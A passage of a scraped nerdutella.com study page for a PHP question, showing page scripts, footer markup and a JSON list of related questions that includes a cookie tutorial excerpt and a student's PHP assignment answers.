                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "13902"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "13902"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "13902"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "13902";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q13903-PHP-program-to-print-the-server-name-or-website-name/293">PHP program to print the server name or website na... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q13900-PHP-program-to-print-the-version-of-CGI-used-by-the-webserver/293">PHP program to print the version of CGI used by th...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>PHP program to print the IP address of a hosted web server | Php programming                                    Php programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 6469
content:
[{"Id":"13850","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Setting Cookies in PHP","Title_url":"Setting-Cookies-in-PHP","Details":"<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">Web programming is the heart of modern websites. It&rsquo;s why the first version of PHP was written and what continues to make it so popular today. With PHP, it&rsquo;s easy to write dynamic web programs that do almost anything. As a back-end developer it is important for you to focus on key web-specific concepts and organizational topics that will make your web programming stronger, and cookies is one of them.<\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">A cookie is a small text string that the server instructs the browser to send along with requests the browser makes<\/strong>. HTTP requests aren&rsquo;t state full that is they don't contain information about the state. Also, each new request isn&rsquo;t related to a previous one. A cookie, however, can link different requests by the same user. This makes it easier to build features such as shopping carts or to keep track of a user&rsquo;s search history.<\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">In order to work with cookies, we need to&nbsp;<strong style=\"box-sizing: border-box;\">set the cookies<\/strong>&nbsp;first. We need to set a cookie so that a website can recognize subsequent requests from the same web browser and perform in a coherent manner, making pages linked to each other. In order to set cookie, we have to call&nbsp;<span class=\"w3-codespan\" style=\"box-sizing: border-box; font-family: Consolas, 'courier new'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\">setcookie()<\/span>&nbsp;with a cookie name and provide it with a value, like<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"632","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-26 19:50:26","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"33077","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"MIS 423  Web Application Development Assignment #2","Title_url":"MIS-423-Web-Application-Development-Assignment-sharp-2","Details":"<p class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: center;\"><span style=\"color: windowtext; font-family: 'Times New Roman', serif; font-size: 12pt; text-align: center;\">Subject: MIS 423- Web Application Development<\/span><span style=\"color: windowtext; font-family: 'Times New Roman', serif; font-size: 12pt;\">&nbsp;<\/span><\/p>\r\n<p class=\"Body\" style=\"text-align: center; line-height: 150%; border: none; mso-padding-alt: 0in 0in 0in 0in;\" align=\"center\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; color: windowtext;\">Instructor: Dr. Walaa Abdelfattah<\/span><\/p>\r\n<p class=\"Body\" style=\"text-align: center; line-height: 150%; border: none; mso-padding-alt: 0in 0in 0in 0in;\" align=\"center\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; color: windowtext;\">&nbsp;<\/span><span style=\"color: windowtext; font-family: 'Times New Roman', serif; font-size: 12pt;\">&nbsp;<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 1<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">WELLCOME<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The reason why \"WELCOME\" is the output as a result of this code's execution is because it meets the set condition of the if statement. Simply the condition is an arithmetic operation of the values of $x1, $x2, and $x3. Since this operation returns true, the code will execute the statement \"echo \"WELLCOME\" which gives the above output.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 2<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman';\">Hello<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The print statement returns 1, but since the if (!print \"Hello\") statement uses the! It will return a 0 instead. Therefore only (!print \"Hello\") will be executed, and the rest will not be executed.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 3<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">PHP Parse error:<span style=\"mso-spacerun: yes;\">&nbsp; <\/span>syntax error, unexpected ')' on line 2<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The error output is expected since one can easily observe a while loop is used without a condition. Therefore, this will result in an error on the line with the while loop until a set condition is given.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 4<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; text-align: justify; line-height: 150%; background: #FDFDFD;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; color: black; mso-color-alt: windowtext;\">I'm Do While loop<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; text-align: justify; line-height: 150%; background: #FDFDFD;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; color: black; mso-color-alt: windowtext;\">Hello I'm Question 04<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">First, the output is in different lines since a &lt;br&gt; is used. Further, this code first executes a do&hellip;while loop, which executes the \"print \"I'm Do While loop &lt;br&gt;\" statement giving us the first output. Then the second output is printed automatically since \"print \" Hello I'm Question 04\" is outside the do&hellip;while loop and does not have a set condition to execute.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 5<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p style=\"margin: 0in; text-align: justify; line-height: 150%; background: #FDFDFD;\"><span style=\"color: black; mso-color-alt: windowtext;\">The number is 0<\/span><\/p>\r\n<p style=\"margin: 0in; text-align: justify; line-height: 150%; background: #FDFDFD;\"><span style=\"color: black; mso-color-alt: windowtext;\">The number is 1<\/span><\/p>\r\n<p style=\"margin: 0in; text-align: justify; line-height: 150%; background: #FDFDFD;\"><span style=\"color: black; mso-color-alt: windowtext;\">The number is 2<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">First, we need to understand that this is a do&hellip;while loop code. Therefore, this code loops through the block of code given once and then loops again as long as the set condition remains true. In the given code textx is declared and assigned the value 0, which after execution increases the value of $textx by 1. This loop is repeated by executing the statement \"echo \"The number is \" . $testx. 